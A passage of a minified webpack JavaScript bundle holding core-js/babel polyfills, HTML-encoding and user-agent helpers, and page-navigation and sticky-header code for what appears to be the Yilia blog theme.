},function(t,n,r){"use strict";var e=r(2);t.exports=function(){var t=e(this),n="";return t.global&&(n+="g"),t.ignoreCase&&(n+="i"),t.multiline&&(n+="m"),t.unicode&&(n+="u"),t.sticky&&(n+="y"),n}},function(t,n){t.exports=function(t,n,r){var e=void 0===r;switch(n.length){case 0:return e?t():t.call(r);case 1:return e?t(n[0]):t.call(r,n[0]);case 2:return e?t(n[0],n[1]):t.call(r,n[0],n[1]);case 3:return e?t(n[0],n[1],n[2]):t.call(r,n[0],n[1],n[2]);case 4:return e?t(n[0],n[1],n[2],n[3]):t.call(r,n[0],n[1],n[2],n[3])}return t.apply(r,n)}},function(t,n,r){var e=r(6),i=r(45),o=r(7)("match");t.exports=function(t){var n;return e(t)&&(void 0!==(n=t[o])?!!n:"RegExp"==i(t))}},function(t,n,r){var e=r(7)("iterator"),i=!1;try{var o=[7][e]();o.return=function(){i=!0},Array.from(o,function(){throw 2})}catch(t){}t.exports=function(t,n){if(!n&&!i)return!1;var r=!1;try{var o=[7],u=o[e]();u.next=function(){return{done:r=!0}},o[e]=function(){return u},t(o)}catch(t){}return r}},function(t,n,r){t.exports=r(69)||!r(4)(function(){var t=Math.random();__defineSetter__.call(null,t,function(){}),delete r(3)[t]})},function(t,n){n.f=Object.getOwnPropertySymbols},function(t,n,r){var e=r(3),i="__core-js_shared__",o=e[i]||(e[i]={});t.exports=function(t){return o[t]||(o[t]={})}},function(t,n,r){for(var e,i=r(3),o=r(27),u=r(76),c=u("typed_array"),f=u("view"),a=!(!i.ArrayBuffer||!i.DataView),s=a,l=0,h="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");l<9;)(e=i[h[l++]])?(o(e.prototype,c,!0),o(e.prototype,f,!0)):s=!1;t.exports={ABV:a,CONSTR:s,TYPED:c,VIEW:f}},function(t,n){"use strict";var r={versions:function(){var t=window.navigator.userAgent;return{trident:t.indexOf("Trident")>-1,presto:t.indexOf("Presto")>-1,webKit:t.indexOf("AppleWebKit")>-1,gecko:t.indexOf("Gecko")>-1&&-1==t.indexOf("KHTML"),mobile:!!t.match(/AppleWebKit.*Mobile.*/),ios:!!t.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),android:t.indexOf("Android")>-1||t.indexOf("Linux")>-1,iPhone:t.indexOf("iPhone")>-1||t.indexOf("Mac")>-1,iPad:t.indexOf("iPad")>-1,webApp:-1==t.indexOf("Safari"),weixin:-1==t.indexOf("MicroMessenger")}}()};t.exports=r},function(t,n,r){"use strict";var e=r(85),i=function(t){return t&&t.__esModule?t:{default:t}}(e),o=function(){function t(t,n,e){return n||e?String.fromCharCode(n||e):r[t]||t}function n(t){return e[t]}var r={"&quot;":'"',"&lt;":"<","&gt;":">","&amp;":"&","&nbsp;":" "},e={};for(var u in r)e[r[u]]=u;return r["&apos;"]="'",e["'"]="&#39;",{encode:function(t){return t?(""+t).replace(/['<> "&]/g,n).replace(/\r?\n/g,"<br/>").replace(/\s/g,"&nbsp;"):""},decode:function(n){return n?(""+n).replace(/<br\s*\/?>/gi,"\n").replace(/&quot;|&lt;|&gt;|&amp;|&nbsp;|&apos;|&#(\d+);|&#(\d+)/g,t).replace(/\u00a0/g," "):""},encodeBase16:function(t){if(!t)return t;t+="";for(var n=[],r=0,e=t.length;e>r;r++)n.push(t.charCodeAt(r).toString(16).toUpperCase());return n.join("")},encodeBase16forJSON:function(t){if(!t)return t;t=t.replace(/[\u4E00-\u9FBF]/gi,function(t){return escape(t).replace("%u","\\u")});for(var n=[],r=0,e=t.length;e>r;r++)n.push(t.charCodeAt(r).toString(16).toUpperCase());return n.join("")},decodeBase16:function(t){if(!t)return t;t+="";for(var n=[],r=0,e=t.length;e>r;r+=2)n.push(String.fromCharCode("0x"+t.slice(r,r+2)));return n.join("")},encodeObject:function(t){if(t instanceof Array)for(var n=0,r=t.length;r>n;n++)t[n]=o.encodeObject(t[n]);else if("object"==(void 0===t?"undefined":(0,i.default)(t)))for(var e in t)t[e]=o.encodeObject(t[e]);else if("string"==typeof t)return o.encode(t);return t},loadScript:function(t){var n=document.createElement("script");document.getElementsByTagName("body")[0].appendChild(n),n.setAttribute("src",t)},addLoadEvent:function(t){var n=window.onload;"function"!=typeof window.onload?window.onload=t:window.onload=function(){n(),t()}}}}();t.exports=o},function(t,n,r){"use strict";var e=r(17),i=r(75),o=r(16);t.exports=function(t){for(var n=e(this),r=o(n.length),u=arguments.length,c=i(u>1?arguments[1]:void 0,r),f=u>2?arguments[2]:void 0,a=void 0===f?r:i(f,r);a>c;)n[c++]=t;return n}},function(t,n,r){"use strict";var e=r(11),i=r(66);t.exports=function(t,n,r){n in t?e.f(t,n,i(0,r)):t[n]=r}},function(t,n,r){var e=r(6),i=r(3).document,o=e(i)&&e(i.createElement);t.exports=function(t){return o?i.createElement(t):{}}},function(t,n){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,n,r){var e=r(7)("match");t.exports=function(t){var n=/./;try{"/./"[t](n)}catch(r){try{return n[e]=!1,!"/./"[t](n)}catch(t){}}return!0}},function(t,n,r){t.exports=r(3).document&&document.documentElement},function(t,n,r){var e=r(6),i=r(144).set;t.exports=function(t,n,r){var o,u=n.constructor;return u!==r&&"function"==typeof u&&(o=u.prototype)!==r.prototype&&e(o)&&i&&i(t,o),t}},function(t,n,r){var e=r(80),i=r(7)("iterator"),o=Array.prototype;t.exports=function(t){return void 0!==t&&(e.Array===t||o[i]===t)}},function(t,n,r){var e=r(45);t.exports=Array.isArray||function(t){return"Array"==e(t)}},function(t,n,r){"use strict";var e=r(70),i=r(66),o=r(81),u={};r(27)(u,r(7)("iterator"),function(){return this}),t.exports=function(t,n,r){t.prototype=e(u,{next:i(1,r)}),o(t,n+" Iterator")}},function(t,n,r){"use strict";var e=r(69),i=r(1),o=r(28),u=r(27),c=r(24),f=r(80),a=r(139),s=r(81),l=r(32),h=r(7)("iterator"),v=!([].keys&&"next"in[].keys()),p="keys",d="values",y=function(){return this};t.exports=function(t,n,r,g,b,m,x){a(r,n,g);var w,S,_,O=function(t){if(!v&&t in F)return F[t];switch(t){case p:case d:return function(){return new r(this,t)}}return function(){return new r(this,t)}},E=n+" Iterator",P=b==d,j=!1,F=t.prototype,M=F[h]||F["@@iterator"]||b&&F[b],A=M||O(b),N=b?P?O("entries"):A:void 0,T="Array"==n?F.entries||M:M;if(T&&(_=l(T.call(new t)))!==Object.prototype&&(s(_,E,!0),e||c(_,h)||u(_,h,y)),P&&M&&M.name!==d&&(j=!0,A=function(){return M.call(this)}),e&&!x||!v&&!j&&F[h]||u(F,h,A),f[n]=A,f[E]=y,b)if(w={values:P?A:O(d),keys:m?A:O(p),entries:N},x)for(S in w)S in F||o(F,S,w[S]);else i(i.P+i.F*(v||j),n,w);return w}},function(t,n){var r=Math.expm1;t.exports=!r||r(10)>22025.465794806718||r(10)<22025.465794806718||-2e-17!=r(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math.exp(t)-1}:r},function(t,n){t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},function(t,n,r){var e=r(3),i=r(151).set,o=e.MutationObserver||e.WebKitMutationObserver,u=e.process,c=e.Promise,f="process"==r(45)(u);t.exports=function(){var t,n,r,a=function(){var e,i;for(f&&(e=u.domain)&&e.exit();t;){i=t.fn,t=t.next;try{i()}catch(e){throw t?r():n=void 0,e}}n=void 0,e&&e.enter()};if(f)r=function(){u.nextTick(a)};else if(o){var s=!0,l=document.createTextNode("");new o(a).observe(l,{characterData:!0}),r=function(){l.data=s=!s}}else if(c&&c.resolve){var h=c.resolve();r=function(){h.then(a)}}else r=function(){i.call(e,a)};return function(e){var i={fn:e,next:void 0};n&&(n.next=i),t||(t=i,r()),n=i}}},function(t,n,r){var e=r(6),i=r(2),o=function(t,n){if(i(t),!e(n)&&null!==n)throw TypeError(n+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,n,e){try{e=r(53)(Function.call,r(31).f(Object.prototype,"__proto__").set,2),e(t,[]),n=!(t instanceof Array)}catch(t){n=!0}return function(t,r){return o(t,r),n?t.__proto__=r:e(t,r),t}}({},!1):void 0),check:o}},function(t,n,r){var e=r(126)("keys"),i=r(76);t.exports=function(t){return e[t]||(e[t]=i(t))}},function(t,n,r){var e=r(2),i=r(26),o=r(7)("species");t.exports=function(t,n){var r,u=e(t).constructor;return void 0===u||void 0==(r=e(u)[o])?n:i(r)}},function(t,n,r){var e=r(67),i=r(46);t.exports=function(t){return function(n,r){var o,u,c=String(i(n)),f=e(r),a=c.length;return f<0||f>=a?t?"":void 0:(o=c.charCodeAt(f),o<55296||o>56319||f+1===a||(u=c.charCodeAt(f+1))<56320||u>57343?t?c.charAt(f):o:t?c.slice(f,f+2):u-56320+(o-55296<<10)+65536)}}},function(t,n,r){var e=r(122),i=r(46);t.exports=function(t,n,r){if(e(n))throw TypeError("String#"+r+" doesn't accept regex!");return String(i(t))}},function(t,n,r){"use strict";var e=r(67),i=r(46);t.exports=function(t){var n=String(i(this)),r="",o=e(t);if(o<0||o==1/0)throw RangeError("Count can't be negative");for(;o>0;(o>>>=1)&&(n+=n))1&o&&(r+=n);return r}},function(t,n){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},function(t,n,r){var e,i,o,u=r(53),c=r(121),f=r(135),a=r(132),s=r(3),l=s.process,h=s.setImmediate,v=s.clearImmediate,p=s.MessageChannel,d=0,y={},g="onreadystatechange",b=function(){var t=+this;if(y.hasOwnProperty(t)){var n=y[t];delete y[t],n()}},m=function(t){b.call(t.data)};h&&v||(h=function(t){for(var n=[],r=1;arguments.length>r;)n.push(arguments[r++]);return y[++d]=function(){c("function"==typeof t?t:Function(t),n)},e(d),d},v=function(t){delete y[t]},"process"==r(45)(l)?e=function(t){l.nextTick(u(b,t,1))}:p?(i=new p,o=i.port2,i.port1.onmessage=m,e=u(o.postMessage,o,1)):s.addEventListener&&"function"==typeof postMessage&&!s.importScripts?(e=function(t){s.postMessage(t+"","*")},s.addEventListener("message",m,!1)):e=g in a("script")?function(t){f.appendChild(a("script"))[g]=function(){f.removeChild(this),b.call(t)}}:function(t){setTimeout(u(b,t,1),0)}),t.exports={set:h,clear:v}},function(t,n,r){"use strict";var e=r(3),i=r(10),o=r(69),u=r(127),c=r(27),f=r(73),a=r(4),s=r(68),l=r(67),h=r(16),v=r(71).f,p=r(11).f,d=r(130),y=r(81),g="ArrayBuffer",b="DataView",m="prototype",x="Wrong length!",w="Wrong index!",S=e[g],_=e[b],O=e.Math,E=e.RangeError,P=e.Infinity,j=S,F=O.abs,M=O.pow,A=O.floor,N=O.log,T=O.LN2,I="buffer",k="byteLength",L="byteOffset",R=i?"_b":I,C=i?"_l":k,D=i?"_o":L,U=function(t,n,r){var e,i,o,u=Array(r),c=8*r-n-1,f=(1<<c)-1,a=f>>1,s=23===n?M(2,-24)-M(2,-77):0,l=0,h=t<0||0===t&&1/t<0?1:0;for(t=F(t),t!=t||t===P?(i=t!=t?1:0,e=f):(e=A(N(t)/T),t*(o=M(2,-e))<1&&(e--,o*=2),t+=e+a>=1?s/o:s*M(2,1-a),t*o>=2&&(e++,o/=2),e+a>=f?(i=0,e=f):e+a>=1?(i=(t*o-1)*M(2,n),e+=a):(i=t*M(2,a-1)*M(2,n),e=0));n>=8;u[l++]=255&i,i/=256,n-=8);for(e=e<<n|i,c+=n;c>0;u[l++]=255&e,e/=256,c-=8);return u[--l]|=128*h,u},W=function(t,n,r){var e,i=8*r-n-1,o=(1<<i)-1,u=o>>1,c=i-7,f=r-1,a=t[f--],s=127&a;for(a>>=7;c>0;s=256*s+t[f],f--,c-=8);for(e=s&(1<<-c)-1,s>>=-c,c+=n;c>0;e=256*e+t[f],f--,c-=8);if(0===s)s=1-u;else{if(s===o)return e?NaN:a?-P:P;e+=M(2,n),s-=u}return(a?-1:1)*e*M(2,s-n)},G=function(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]},B=function(t){return[255&t]},V=function(t){return[255&t,t>>8&255]},z=function(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]},q=function(t){return U(t,52,8)},K=function(t){return U(t,23,4)},J=function(t,n,r){p(t[m],n,{get:function(){return this[r]}})},Y=function(t,n,r,e){var i=+r,o=l(i);if(i!=o||o<0||o+n>t[C])throw E(w);var u=t[R]._b,c=o+t[D],f=u.slice(c,c+n);return e?f:f.reverse()},H=function(t,n,r,e,i,o){var u=+r,c=l(u);if(u!=c||c<0||c+n>t[C])throw E(w);for(var f=t[R]._b,a=c+t[D],s=e(+i),h=0;h<n;h++)f[a+h]=s[o?h:n-h-1]},$=function(t,n){s(t,S,g);var r=+n,e=h(r);if(r!=e)throw E(x);return e};if(u.ABV){if(!a(function(){new S})||!a(function(){new S(.5)})){S=function(t){return new j($(this,t))};for(var X,Q=S[m]=j[m],Z=v(j),tt=0;Z.length>tt;)(X=Z[tt++])in S||c(S,X,j[X]);o||(Q.constructor=S)}var nt=new _(new S(2)),rt=_[m].setInt8;nt.setInt8(0,2147483648),nt.setInt8(1,2147483649),!nt.getInt8(0)&&nt.getInt8(1)||f(_[m],{setInt8:function(t,n){rt.call(this,t,n<<24>>24)},setUint8:function(t,n){rt.call(this,t,n<<24>>24)}},!0)}else S=function(t){var n=$(this,t);this._b=d.call(Array(n),0),this[C]=n},_=function(t,n,r){s(this,_,b),s(t,S,b);var e=t[C],i=l(n);if(i<0||i>e)throw E("Wrong offset!");if(r=void 0===r?e-i:h(r),i+r>e)throw E(x);this[R]=t,this[D]=i,this[C]=r},i&&(J(S,k,"_l"),J(_,I,"_b"),J(_,k,"_l"),J(_,L,"_o")),f(_[m],{getInt8:function(t){return Y(this,1,t)[0]<<24>>24},getUint8:function(t){return Y(this,1,t)[0]},getInt16:function(t){var n=Y(this,2,t,arguments[1]);return(n[1]<<8|n[0])<<16>>16},getUint16:function(t){var n=Y(this,2,t,arguments[1]);return n[1]<<8|n[0]},getInt32:function(t){return G(Y(this,4,t,arguments[1]))},getUint32:function(t){return G(Y(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return W(Y(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return W(Y(this,8,t,arguments[1]),52,8)},setInt8:function(t,n){H(this,1,t,B,n)},setUint8:function(t,n){H(this,1,t,B,n)},setInt16:function(t,n){H(this,2,t,V,n,arguments[2])},setUint16:function(t,n){H(this,2,t,V,n,arguments[2])},setInt32:function(t,n){H(this,4,t,z,n,arguments[2])},setUint32:function(t,n){H(this,4,t,z,n,arguments[2])},setFloat32:function(t,n){H(this,4,t,K,n,arguments[2])},setFloat64:function(t,n){H(this,8,t,q,n,arguments[2])}});y(S,g),y(_,b),c(_[m],u.VIEW,!0),n[g]=S,n[b]=_},function(t,n,r){var e=r(3),i=r(52),o=r(69),u=r(182),c=r(11).f;t.exports=function(t){var n=i.Symbol||(i.Symbol=o?{}:e.Symbol||{});"_"==t.charAt(0)||t in n||c(n,t,{value:u.f(t)})}},function(t,n,r){var e=r(114),i=r(7)("iterator"),o=r(80);t.exports=r(52).getIteratorMethod=function(t){if(void 0!=t)return t[i]||t["@@iterator"]||o[e(t)]}},function(t,n,r){"use strict";var e=r(78),i=r(170),o=r(80),u=r(30);t.exports=r(140)(Array,"Array",function(t,n){this._t=u(t),this._i=0,this._k=n},function(){var t=this._t,n=this._k,r=this._i++;return!t||r>=t.length?(this._t=void 0,i(1)):"keys"==n?i(0,r):"values"==n?i(0,t[r]):i(0,[r,t[r]])},"values"),o.Arguments=o.Array,e("keys"),e("values"),e("entries")},function(t,n){function r(t,n){t.classList?t.classList.add(n):t.className+=" "+n}t.exports=r},function(t,n){function r(t,n){if(t.classList)t.classList.remove(n);else{var r=new RegExp("(^|\\b)"+n.split(" ").join("|")+"(\\b|$)","gi");t.className=t.className.replace(r," ")}}t.exports=r},function(t,n){function r(){throw new Error("setTimeout has not been defined")}function e(){throw new Error("clearTimeout has not been defined")}function i(t){if(s===setTimeout)return setTimeout(t,0);if((s===r||!s)&&setTimeout)return s=setTimeout,setTimeout(t,0);try{return s(t,0)}catch(n){try{return s.call(null,t,0)}catch(n){return s.call(this,t,0)}}}function o(t){if(l===clearTimeout)return clearTimeout(t);if((l===e||!l)&&clearTimeout)return l=clearTimeout,clearTimeout(t);try{return l(t)}catch(n){try{return l.call(null,t)}catch(n){return l.call(this,t)}}}function u(){d&&v&&(d=!1,v.length?p=v.concat(p):y=-1,p.length&&c())}function c(){if(!d){var t=i(u);d=!0;for(var n=p.length;n;){for(v=p,p=[];++y<n;)v&&v[y].run();y=-1,n=p.length}v=null,d=!1,o(t)}}function f(t,n){this.fun=t,this.array=n}function a(){}var s,l,h=t.exports={};!function(){try{s="function"==typeof setTimeout?setTimeout:r}catch(t){s=r}try{l="function"==typeof clearTimeout?clearTimeout:e}catch(t){l=e}}();var v,p=[],d=!1,y=-1;h.nextTick=function(t){var n=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)n[r-1]=arguments[r];p.push(new f(t,n)),1!==p.length||d||i(c)},f.prototype.run=function(){this.fun.apply(null,this.array)},h.title="browser",h.browser=!0,h.env={},h.argv=[],h.version="",h.versions={},h.on=a,h.addListener=a,h.once=a,h.off=a,h.removeListener=a,h.removeAllListeners=a,h.emit=a,h.prependListener=a,h.prependOnceListener=a,h.listeners=function(t){return[]},h.binding=function(t){throw new Error("process.binding is not supported")},h.cwd=function(){return"/"},h.chdir=function(t){throw new Error("process.chdir is not supported")},h.umask=function(){return 0}},function(t,n,r){var e=r(45);t.exports=function(t,n){if("number"!=typeof t&&"Number"!=e(t))throw TypeError(n);return+t}},function(t,n,r){"use strict";var e=r(17),i=r(75),o=r(16);t.exports=[].copyWithin||function(t,n){var r=e(this),u=o(r.length),c=i(t,u),f=i(n,u),a=arguments.length>2?arguments[2]:void 0,s=Math.min((void 0===a?u:i(a,u))-f,u-c),l=1;for(f<c&&c<f+s&&(l=-1,f+=s-1,c+=s-1);s-- >0;)f in r?r[c]=r[f]:delete r[c],c+=l,f+=l;return r}},function(t,n,r){var e=r(79);t.exports=function(t,n){var r=[];return e(t,!1,r.push,r,n),r}},function(t,n,r){var e=r(26),i=r(17),o=r(115),u=r(16);t.exports=function(t,n,r,c,f){e(n);var a=i(t),s=o(a),l=u(a.length),h=f?l-1:0,v=f?-1:1;if(r<2)for(;;){if(h in s){c=s[h],h+=v;break}if(h+=v,f?h<0:l<=h)throw TypeError("Reduce of empty array with no initial value")}for(;f?h>=0:l>h;h+=v)h in s&&(c=n(c,s[h],h,a));return c}},function(t,n,r){"use strict";var e=r(26),i=r(6),o=r(121),u=[].slice,c={},f=function(t,n,r){if(!(n in c)){for(var e=[],i=0;i<n;i++)e[i]="a["+i+"]";c[n]=Function("F,a","return new F("+e.join(",")+")")}return c[n](t,r)};t.exports=Function.bind||function(t){var n=e(this),r=u.call(arguments,1),c=function(){var e=r.concat(u.call(arguments));return this instanceof c?f(n,e.length,e):o(n,e,t)};return i(n.prototype)&&(c.prototype=n.prototype),c}},function(t,n,r){"use strict";var e=r(11).f,i=r(70),o=r(73),u=r(53),c=r(68),f=r(46),a=r(79),s=r(140),l=r(170),h=r(74),v=r(10),p=r(65).fastKey,d=v?"_s":"size",y=function(t,n){var r,e=p(n);if("F"!==e)return t._i[e];for(r=t._f;r;r=r.n)if(r.k==n)return r};t.exports={getConstructor:function(t,n,r,s){var l=t(function(t,e){c(t,l,n,"_i"),t._i=i(null),t._f=void 0,t._l=void 0,t[d]=0,void 0!=e&&a(e,r,t[s],t)});return o(l.prototype,{clear:function(){for(var t=this,n=t._i,r=t._f;r;r=r.n)r.r=!0,r.p&&(r.p=r.p.n=void 0),delete n[r.i];t._f=t._l=void 0,t[d]=0},delete:function(t){var n=this,r=y(n,t);if(r){var e=r.n,i=r.p;delete n._i[r.i],r.r=!0,i&&(i.n=e),e&&(e.p=i),n._f==r&&(n._f=e),n._l==r&&(n._l=i),n[d]--}return!!r},forEach:function(t){c(this,l,"forEach");for(var n,r=u(t,arguments.length>1?arguments[1]:void 0,3);n=n?n.n:this._f;)for(r(n.v,n.k,this);n&&n.r;)n=n.p},has:function(t){return!!y(this,t)}}),v&&e(l.prototype,"size",{get:function(){return f(this[d])}}),l},def:function(t,n,r){var e,i,o=y(t,n);return o?o.v=r:(t._l=o={i:i=p(n,!0),k:n,v:r,p:e=t._l,n:void 0,r:!1},t._f||(t._f=o),e&&(e.n=o),t[d]++,"F"!==i&&(t._i[i]=o)),t},getEntry:y,setStrong:function(t,n,r){s(t,n,function(t,n){this._t=t,this._k=n,this._l=void 0},function(){for(var t=this,n=t._k,r=t._l;r&&r.r;)r=r.p;return t._t&&(t._l=r=r?r.n:t._t._f)?"keys"==n?l(0,r.k):"values"==n?l(0,r.v):l(0,[r.k,r.v]):(t._t=void 0,l(1))},r?"entries":"values",!r,!0),h(n)}}},function(t,n,r){var e=r(114),i=r(161);t.exports=function(t){return function(){if(e(this)!=t)throw TypeError(t+"#toJSON isn't generic");return i(this)}}},function(t,n,r){"use strict";var e=r(73),i=r(65).getWeak,o=r(2),u=r(6),c=r(68),f=r(79),a=r(48),s=r(24),l=a(5),h=a(6),v=0,p=function(t){return t._l||(t._l=new d)},d=function(){this.a=[]},y=function(t,n){return l(t.a,function(t){return t[0]===n})};d.prototype={get:function(t){var n=y(this,t);if(n)return n[1]},has:function(t){return!!y(this,t)},set:function(t,n){var r=y(this,t);r?r[1]=n:this.a.push([t,n])},delete:function(t){var n=h(this.a,function(n){return n[0]===t});return~n&&this.a.splice(n,1),!!~n}},t.exports={getConstructor:function(t,n,r,o){var a=t(function(t,e){c(t,a,n,"_i"),t._i=v++,t._l=void 0,void 0!=e&&f(e,r,t[o],t)});return e(a.prototype,{delete:function(t){if(!u(t))return!1;var n=i(t);return!0===n?p(this).delete(t):n&&s(n,this._i)&&delete n[this._i]},has:function(t){if(!u(t))return!1;var n=i(t);return!0===n?p(this).has(t):n&&s(n,this._i)}}),a},def:function(t,n,r){var e=i(o(n),!0);return!0===e?p(t).set(n,r):e[t._i]=r,t},ufstore:p}},function(t,n,r){t.exports=!r(10)&&!r(4)(function(){return 7!=Object.defineProperty(r(132)("div"),"a",{get:function(){return 7}}).a})},function(t,n,r){var e=r(6),i=Math.floor;t.exports=function(t){return!e(t)&&isFinite(t)&&i(t)===t}},function(t,n,r){var e=r(2);t.exports=function(t,n,r,i){try{return i?n(e(r)[0],r[1]):n(r)}catch(n){var o=t.return;throw void 0!==o&&e(o.call(t)),n}}},function(t,n){t.exports=function(t,n){return{value:n,done:!!t}}},function(t,n){t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math.log(1+t)}},function(t,n,r){"use strict";var e=r(72),i=r(125),o=r(116),u=r(17),c=r(115),f=Object.assign;t.exports=!f||r(4)(function(){var t={},n={},r=Symbol(),e="abcdefghijklmnopqrst";return t[r]=7,e.split("").forEach(function(t){n[t]=t}),7!=f({},t)[r]||Object.keys(f({},n)).join("")!=e})?function(t,n){for(var r=u(t),f=arguments.length,a=1,s=i.f,l=o.f;f>a;)for(var h,v=c(arguments[a++]),p=s?e(v).concat(s(v)):e(v),d=p.length,y=0;d>y;)l.call(v,h=p[y++])&&(r[h]=v[h]);return r}:f},function(t,n,r){var e=r(11),i=r(2),o=r(72);t.exports=r(10)?Object.defineProperties:function(t,n){i(t);for(var r,u=o(n),c=u.length,f=0;c>f;)e.f(t,r=u[f++],n[r]);return t}},function(t,n,r){var e=r(30),i=r(71).f,o={}.toString,u="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],c=function(t){try{return i(t)}catch(t){return u.slice()}};t.exports.f=function(t){return u&&"[object Window]"==o.call(t)?c(t):i(e(t))}},function(t,n,r){var e=r(24),i=r(30),o=r(117)(!1),u=r(145)("IE_PROTO");t.exports=function(t,n){var r,c=i(t),f=0,a=[];for(r in c)r!=u&&e(c,r)&&a.push(r);for(;n.length>f;)e(c,r=n[f++])&&(~o(a,r)||a.push(r));return a}},function(t,n,r){var e=r(72),i=r(30),o=r(116).f;t.exports=function(t){return function(n){for(var r,u=i(n),c=e(u),f=c.length,a=0,s=[];f>a;)o.call(u,r=c[a++])&&s.push(t?[r,u[r]]:u[r]);return s}}},function(t,n,r){var e=r(71),i=r(125),o=r(2),u=r(3).Reflect;t.exports=u&&u.ownKeys||function(t){var n=e.f(o(t)),r=i.f;return r?n.concat(r(t)):n}},function(t,n,r){var e=r(3).parseFloat,i=r(82).trim;t.exports=1/e(r(150)+"-0")!=-1/0?function(t){var n=i(String(t),3),r=e(n);return 0===r&&"-"==n.charAt(0)?-0:r}:e},function(t,n,r){var e=r(3).parseInt,i=r(82).trim,o=r(150),u=/^[\-+]?0[xX]/;t.exports=8!==e(o+"08")||22!==e(o+"0x16")?function(t,n){var r=i(String(t),3);return e(r,n>>>0||(u.test(r)?16:10))}:e},function(t,n){t.exports=Object.is||function(t,n){return t===n?0!==t||1/t==1/n:t!=t&&n!=n}},function(t,n,r){var e=r(16),i=r(149),o=r(46);t.exports=function(t,n,r,u){var c=String(o(t)),f=c.length,a=void 0===r?" ":String(r),s=e(n);if(s<=f||""==a)return c;var l=s-f,h=i.call(a,Math.ceil(l/a.length));return h.length>l&&(h=h.slice(0,l)),u?h+c:c+h}},function(t,n,r){n.f=r(7)},function(t,n,r){"use strict";var e=r(164);t.exports=r(118)("Map",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{get:function(t){var n=e.getEntry(this,t);return n&&n.v},set:function(t,n){return e.def(this,0===t?0:t,n)}},e,!0)},function(t,n,r){r(10)&&"g"!=/./g.flags&&r(11).f(RegExp.prototype,"flags",{configurable:!0,get:r(120)})},function(t,n,r){"use strict";var e=r(164);t.exports=r(118)("Set",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return e.def(this,t=0===t?0:t,t)}},e)},function(t,n,r){"use strict";var e,i=r(48)(0),o=r(28),u=r(65),c=r(172),f=r(166),a=r(6),s=u.getWeak,l=Object.isExtensible,h=f.ufstore,v={},p=function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},d={get:function(t){if(a(t)){var n=s(t);return!0===n?h(this).get(t):n?n[this._i]:void 0}},set:function(t,n){return f.def(this,t,n)}},y=t.exports=r(118)("WeakMap",p,d,f,!0,!0);7!=(new y).set((Object.freeze||Object)(v),7).get(v)&&(e=f.getConstructor(p),c(e.prototype,d),u.NEED=!0,i(["delete","has","get","set"],function(t){var n=y.prototype,r=n[t];o(n,t,function(n,i){if(a(n)&&!l(n)){this._f||(this._f=new e);var o=this._f[t](n,i);return"set"==t?this:o}return r.call(this,n,i)})}))},,,,function(t,n){"use strict";function r(){var t=document.querySelector("#page-nav");if(t&&!document.querySelector("#page-nav .extend.prev")&&(t.innerHTML='<a class="extend prev disabled" rel="prev">&laquo; Prev</a>'+t.innerHTML),t&&!document.querySelector("#page-nav .extend.next")&&(t.innerHTML=t.innerHTML+'<a class="extend next disabled" rel="next">Next &raquo;</a>'),yiliaConfig&&yiliaConfig.open_in_new){document.querySelectorAll(".article-entry a:not(.article-more-a)").forEach(function(t){var n=t.getAttribute("target");n&&""!==n||t.setAttribute("target","_blank")})}if(yiliaConfig&&yiliaConfig.toc_hide_index){document.querySelectorAll(".toc-number").forEach(function(t){t.style.display="none"})}var n=document.querySelector("#js-aboutme");n&&0!==n.length&&(n.innerHTML=n.innerText)}t.exports={init:r}},function(t,n,r){"use strict";function e(t){return t&&t.__esModule?t:{default:t}}function i(t,n){var r=/\/|index.html/g;return t.replace(r,"")===n.replace(r,"")}function o(){for(var t=document.querySelectorAll(".js-header-menu li a"),n=window.location.pathname,r=0,e=t.length;r<e;r++){var o=t[r];i(n,o.getAttribute("href"))&&(0,h.default)(o,"active")}}function u(t){for(var n=t.offsetLeft,r=t.offsetParent;null!==r;)n+=r.offsetLeft,r=r.offsetParent;return n}function c(t){for(var n=t.offsetTop,r=t.offsetParent;null!==r;)n+=r.offsetTop,r=r.offsetParent;return n}function f(t,n,r,e,i){var o=u(t),f=c(t)-n;if(f-r<=i){var a=t.$newDom;a||(a=t.cloneNode(!0),(0,d.default)(t,a),t.$newDom=a,a.style.position="fixed",a.style.top=(r||f)+"px",a.style.left=o+"px",a.style.zIndex=e||2,a.style.width="100%",a.style.color="#fff"),a.style.visibility="visible",t.style.visibility="hidden"}else{t.style.visibility="visible";var s=t.$newDom;s&&(s.style.visibility="hidden")}}function a(){var t=document.querySelector(".js-overlay"),n=document.querySelector(".js-header-menu");f(t,document.body.scrollTop,-63,2,0),f(n,document.body.scrollTop,1,3,0)}function s(){document.querySelector("#container").addEventListener("scroll",function(t){a()}),window.addEventListener("scroll",function(t){a()}),a()}var l=r(156),h=e(l),v=r(157),p=(e(v),r(382)),d=e(p),y=r(128),g=e(y),b=r(190),m=e(b),x=r(129);(function(){g.default.versions.mobile&&window.screen.width<800&&(o(),s())})(),(0,x.addLoadEvent)(function(){m.default.init()}),t.exports={}},,,,function(t,n,r){(function(t){"use strict";function n(t,n,r){t[n]||Object[e](t,n,{writable:!0,configurable:!0,value:r})}if(r(381),r(391),r(198),t._babelPolyfill)throw new Error("only one instance of babel-polyfill is allowed");t._babelPolyfill=!0;var 